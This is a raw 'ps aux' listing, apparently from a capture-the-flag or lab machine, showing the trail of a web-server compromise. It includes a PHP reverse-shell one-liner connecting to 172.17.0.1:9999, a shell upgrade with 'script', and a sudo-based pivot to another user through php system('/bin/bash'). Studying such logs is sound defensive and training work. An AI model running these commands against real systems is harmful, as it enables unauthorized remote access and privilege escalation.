 chocolate@89893a630e30:~$ ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   2616  1504 ?        Ss   22:13   0:00 /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
root          24  0.0  0.1 201396 22740 ?        Ss   22:13   0:00 /usr/sbin/apache2 -k start
www-data    1289  0.0  0.1 201772 16976 ?        S    22:56   0:00 /usr/sbin/apache2 -k start
www-data    1290  0.0  0.1 201756 17696 ?        S    22:56   0:00 /usr/sbin/apache2 -k start
www-data    1291  0.0  0.1 201764 17204 ?        S    22:56   0:00 /usr/sbin/apache2 -k start
www-data    1292  0.0  0.1 201764 16948 ?        S    22:56   0:00 /usr/sbin/apache2 -k start
www-data    1293  0.0  0.1 201756 17316 ?        S    22:56   0:00 /usr/sbin/apache2 -k start
www-data    1294  0.0  0.1 201756 17532 ?        S    22:56   0:00 /usr/sbin/apache2 -k start
www-data    1295  0.0  0.1 201576 16824 ?        S    22:56   0:00 /usr/sbin/apache2 -k start
www-data    1306  0.0  0.0      0     0 ?        Z    22:56   0:00 [sh] <defunct>
www-data    1314  0.0  0.0   2616  1580 ?        S    22:56   0:00 sh -c /bin/sh
www-data    1315  0.0  0.0   2616  1628 ?        S    22:56   0:00 /bin/sh
www-data    1323  0.0  0.1  67024 20540 ?        S    22:57   0:00 php -r $sock=fsockopen("172.17.0.1",9999);exec("sh <&3 >&3 2>&3");
www-data    1324  0.0  0.0   2616  1548 ?        S    22:57   0:00 sh -c sh <&3 >&3 2>&3
www-data    1325  0.0  0.0   2616  1428 ?        S    22:57   0:00 sh
www-data    1334  0.0  0.0   2644  2076 ?        S    22:57   0:00 script /dev/null -c bash
www-data    1335  0.0  0.0   2616  1540 pts/0    Ss   22:57   0:00 sh -c bash
www-data    1336  0.0  0.0   4248  3216 pts/0    S    22:57   0:00 bash
root        1490  0.0  0.0   5012  3480 pts/0    S    23:03   0:00 sudo -u chocolate /usr/bin/php -r system('/bin/bash');
chocola+    1491  0.0  0.1  67024 20200 pts/0    S    23:03   0:00 /usr/bin/php -r system('/bin/bash');
chocola+    1492  0.0  0.0   2616  1564 pts/0    S    23:03   0:00 sh -c /bin/bash
chocola+    1493  0.0  0.0   4252  3124 pts/0    S    23:03   0:00 /bin/bash
root        1566  0.0  0.0   2516  1296 ?        S    23:05   0:00 sleep 5
chocola+    1567  0.0  0.0   5900  2752 pts/0    R+   23:05   0:00 ps aux